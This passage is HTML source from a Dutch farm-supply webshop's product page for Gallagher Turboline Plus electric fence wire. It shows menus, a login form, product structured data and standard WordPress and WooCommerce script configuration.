	<li id="menu-item-1018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1018"><a href="https://www.bydehan.nl/product-categorie/schaap-en-geit/voerbakken/">Voerbakken en hooiruiven</a></li>
	<li id="menu-item-1019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1019"><a href="https://www.bydehan.nl/product-categorie/schaap-en-geit/scheidingshekken-en-landhekken/">Venohekken</a></li>
	<li id="menu-item-1020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1020"><a href="https://www.bydehan.nl/product-categorie/schaap-en-geit/behandelapparatuur/">Behandelapparatuur</a></li>
	<li id="menu-item-1021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1021"><a href="https://www.bydehan.nl/product-categorie/schaap-en-geit/drinkbakjes/">Drinkbakjes</a></li>
	<li id="menu-item-1022" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1022"><a href="https://www.bydehan.nl/product-categorie/schaap-en-geit/voerhekken/">Voerhekken</a></li>
</ul>
</li>
<li id="menu-item-2415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2415"><a href="https://www.bydehan.nl/nieuws/" class="nav-top-link">Nieuws</a></li>
<li id="menu-item-2507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2507"><a href="https://www.bydehan.nl/contact/" class="nav-top-link">Contact</a></li>
<li id="menu-item-1027" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1027"><a href="https://www.bydehan.nl/product-categorie/spuiten-en-drench/" class="nav-top-link">Spuiten en drench</a></li>
<li id="menu-item-1028" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1028"><a href="https://www.bydehan.nl/product-categorie/dekperiode/" class="nav-top-link">Dekperiode</a></li>
<li id="menu-item-1023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1023"><a href="https://www.bydehan.nl/product-categorie/schaap-en-geit/scheermateriaal/" class="nav-top-link">Scheermateriaal</a></li>
<li id="menu-item-1030" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1030"><a href="https://www.bydehan.nl/product-categorie/scheerbenodigdheden/" class="nav-top-link">Scheerbenodigdheden</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-44"><a href="https://www.bydehan.nl/" class="nav-top-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://www.bydehan.nl/ove/" class="nav-top-link">Over ons</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-423"><a href="https://www.bydehan.nl/verzendkosten/" class="nav-top-link">Verzendkosten</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://www.bydehan.nl/mijn-account/" class="nav-top-link">Mijn Account</a></li>
<li class="account-item has-icon menu-item">
<a href="https://www.bydehan.nl/mijn-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a><!-- .account-login-link -->

</li>
<li class="header-newsletter-item has-icon">

  <a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter">

    <i class="icon-envelop"></i>
    <span class="header-newsletter-title">
      Newsletter    </span>
  </a><!-- .newsletter-link -->

</li><li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons " ><a href="https://www.facebook.com/bydehan/" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Like ons op Facebook"><i class="icon-facebook" ></i></a><a href="mailto:info@bydehan.nl" data-label="E-mail"  rel="nofollow" class="icon plain  email tooltip" title="Stuur ons een e-mail"><i class="icon-envelop" ></i></a></div></li>        </ul>
    </div><!-- inner -->
</div><!-- #mobile-menu -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/by-de-han\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
		<div class="account-login-inner">

			<h3 class="uppercase">Login</h3>

			<form class="woocommerce-form woocommerce-form-login login" method="post">

				
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="username">Gebruikersnaam of e-mailadres&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="password">Wachtwoord&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="b87da5c018" /><input type="hidden" name="_wp_http_referer" value="/product/gallagher/afrastering/schrikdraad-kunststof/duopack-vidoflex-9-turboline-plus-wit/" />					<button type="submit" class="woocommerce-Button button" name="login" value="Inloggen">Inloggen</button>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox inline">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Onthouden</span>
					</label>
				</p>
				<p class="woocommerce-LostPassword lost_password">
					<a href="https://www.bydehan.nl/mijn-account/lost-password/">Je wachtwoord vergeten?</a>
				</p>

				
			</form>
		</div><!-- .login-inner -->


</div><!-- .account-login-container -->

          </div>
  <script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://www.bydehan.nl"}},{"@type":"ListItem","position":2,"item":{"name":"Gallagher","@id":"https://www.bydehan.nl/product-categorie/gallagher/"}},{"@type":"ListItem","position":3,"item":{"name":"Afrastering","@id":"https://www.bydehan.nl/product-categorie/gallagher/afrastering/"}},{"@type":"ListItem","position":4,"item":{"name":"Schrikdraad kunststof","@id":"https://www.bydehan.nl/product-categorie/gallagher/afrastering/schrikdraad-kunststof/"}},{"@type":"ListItem","position":5,"item":{"name":"Duopack Vidoflex 9 Turboline Plus wit (2x1000m)","@id":"https://www.bydehan.nl/product/gallagher/afrastering/schrikdraad-kunststof/duopack-vidoflex-9-turboline-plus-wit/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://www.bydehan.nl/product/gallagher/afrastering/schrikdraad-kunststof/duopack-vidoflex-9-turboline-plus-wit/#product","name":"Duopack Vidoflex 9 Turboline Plus wit (2x1000m)","url":"https://www.bydehan.nl/product/gallagher/afrastering/schrikdraad-kunststof/duopack-vidoflex-9-turboline-plus-wit/","description":"Schrikdraad van Gallagher. Het best geleidende TurboStar kunststofdraad -3.0mm- voor verplaatsbare afrasteringen. De 6 roestvrijstalen draden en 3 vertind koperdraden zorgen voor minimaal 80% betere geleiding dan een standaard kunststofdraad. Deze TurboLine Plus uitvoering is 50% sterker, rekt niet uit en is n\u00f3g beter zichtbaar. Verkrijgbaar in wit. De UV garantie is 5 jaar.\r\n\r\n\r\n\r\n \t80% betere geleiding dan standaard\r\n \t50% sterker\r\n \trekt niet uit\r\n \tgoed zichtbaar","image":"https://www.bydehan.nl/wp-content/uploads/2020/04/gallagher-duopack-vidoflex-9-turboline-plus-wit-2x.jpg","sku":2472,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"284.30","priceCurrency":"EUR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://www.bydehan.nl/product/gallagher/afrastering/schrikdraad-kunststof/duopack-vidoflex-9-turboline-plus-wit/","seller":{"@type":"Organization","name":"By de Han","url":"https://www.bydehan.nl"}}]}]}</script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Sluiten (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/uit"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Vorige (pijltje links)"></button>

			<button class="pswp__button--arrow--right" aria-label="Volgende (pijltje rechts)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Dit product is niet beschikbaar. Kies een andere combinatie.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.bydehan.nl/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.bydehan.nl/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.bydehan.nl/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.bydehan.nl/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
</style>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-41834438-1" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.bydehan.nl/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.bydehan.nl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bydehan.nl/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://www.bydehan.nl/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//www.bydehan.nl/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/www.bydehan.nl\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Deze optie is alleen beschikbaar als cookies in je browser zijn ingeschakeld.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product succesvol toegevoegd aan winkelwagen<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"564f9ab0bd","remove_from_wishlist_nonce":"b09382a887","reload_wishlist_and_adding_elem_nonce":"69ba4c9370","load_mobile_nonce":"f7ea7494dc","delete_item_nonce":"3fa9c8c9bd","save_title_nonce":"85873db6ab","save_privacy_nonce":"43cca537a6","load_fragments_nonce":"2ed456fb15"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/www.bydehan.nl"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/www.bydehan.nl\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Deze optie is alleen beschikbaar als cookies in je browser zijn ingeschakeld.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product succesvol toegevoegd aan winkelwagen<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"564f9ab0bd","remove_from_wishlist_nonce":"b09382a887","reload_wishlist_and_adding_elem_nonce":"69ba4c9370","load_mobile_nonce":"f7ea7494dc","delete_item_nonce":"3fa9c8c9bd","save_title_nonce":"85873db6ab","save_privacy_nonce":"43cca537a6","load_fragments_nonce":"2ed456fb15"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/www.bydehan.nl"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/www.bydehan.nl\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Deze optie is alleen beschikbaar als cookies in je browser zijn ingeschakeld.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product succesvol toegevoegd aan winkelwagen<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"564f9ab0bd","remove_from_wishlist_nonce":"b09382a887","reload_wishlist_and_adding_elem_nonce":"69ba4c9370","load_mobile_nonce":"f7ea7494dc","delete_item_nonce":"3fa9c8c9bd","save_title_nonce":"85873db6ab","save_privacy_nonce":"43cca537a6","load_fragments_nonce":"2ed456fb15"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/www.bydehan.nl"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/www.bydehan.nl\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Deze optie is alleen beschikbaar als cookies in je browser zijn ingeschakeld.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product succesvol toegevoegd aan winkelwagen<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"564f9ab0bd","remove_from_wishlist_nonce":"b09382a887","reload_wishlist_and_adding_elem_nonce":"69ba4c9370","load_mobile_nonce":"f7ea7494dc","delete_item_nonce":"3fa9c8c9bd","save_title_nonce":"85873db6ab","save_privacy_nonce":"43cca537a6","load_fragments_nonce":"2ed456fb15"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/www.bydehan.nl"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/www.bydehan.nl\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Deze optie is alleen beschikbaar als cookies in je browser zijn ingeschakeld.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product succesvol toegevoegd aan winkelwagen<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"564f9ab0bd","remove_from_wishlist_nonce":"b09382a887","reload_wishlist_and_adding_elem_nonce":"69ba4c9370","load_mobile_nonce":"f7ea7494dc","delete_item_nonce":"3fa9c8c9bd","save_title_nonce":"85873db6ab","save_privacy_nonce":"43cca537a6","load_fragments_nonce":"2ed456fb15"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/www.bydehan.nl"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/www.bydehan.nl\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Deze optie is alleen beschikbaar als cookies in je browser zijn ingeschakeld.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product succesvol toegevoegd aan winkelwagen<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"564f9ab0bd","remove_from_wishlist_nonce":"b09382a887","reload_wishlist_and_adding_elem_nonce":"69ba4c9370","load_mobile_nonce":"f7ea7494dc","delete_item_nonce":"3fa9c8c9bd","save_title_nonce":"85873db6ab","save_privacy_nonce":"43cca537a6","load_fragments_nonce":"2ed456fb15"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/www.bydehan.nl"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/www.bydehan.nl\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Deze optie is alleen beschikbaar als cookies in je browser zijn ingeschakeld.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product succesvol toegevoegd aan winkelwagen<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"564f9ab0bd","remove_from_wishlist_nonce":"b09382a887","reload_wishlist_and_adding_elem_nonce":"69ba4c9370","load_mobile_nonce":"f7ea7494dc","delete_item_nonce":"3fa9c8c9bd","save_title_nonce":"85873db6ab","save_privacy_nonce":"43cca537a6","load_fragments_nonce":"2ed456fb15"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/www.bydehan.nl"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/www.bydehan.nl\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Deze optie is alleen beschikbaar als cookies in je browser zijn ingeschakeld.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product succesvol toegevoegd aan winkelwagen<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"564f9ab0bd","remove_from_wishlist_nonce":"b09382a887","reload_wishlist_and_adding_elem_nonce":"69ba4c9370","load_mobile_nonce":"f7ea7494dc","delete_item_nonce":"3fa9c8c9bd","save_title_nonce":"85873db6ab","save_privacy_nonce":"43cca537a6","load_fragments_nonce":"2ed456fb15"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/www.bydehan.nl"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/www.bydehan.nl\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Deze optie is alleen beschikbaar als cookies in je browser zijn ingeschakeld.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product succesvol toegevoegd aan winkelwagen<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"564f9ab0bd","remove_from_wishlist_nonce":"b09382a887","reload_wishlist_and_adding_elem_nonce":"69ba4c9370","load_mobile_nonce":"f7ea7494dc","delete_item_nonce":"3fa9c8c9bd","save_title_nonce":"85873db6ab","save_privacy_nonce":"43cca537a6","load_fragments_nonce":"2ed456fb15"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/www.bydehan.nl"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/www.bydehan.nl\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Deze optie is alleen beschikbaar als cookies in je browser zijn ingeschakeld.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product succesvol toegevoegd aan winkelwagen<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"564f9ab0bd","remove_from_wishlist_nonce":"b09382a887","reload_wishlist_and_adding_elem_nonce":"69ba4c9370","load_mobile_nonce":"f7ea7494dc","delete_item_nonce":"3fa9c8c9bd","save_title_nonce":"85873db6ab","save_privacy_nonce":"43cca537a6","load_fragments_nonce":"2ed456fb15"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/www.bydehan.nl"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/www.bydehan.nl\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Deze optie is alleen beschikbaar als cookies in je browser zijn ingeschakeld.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product succesvol toegevoegd aan 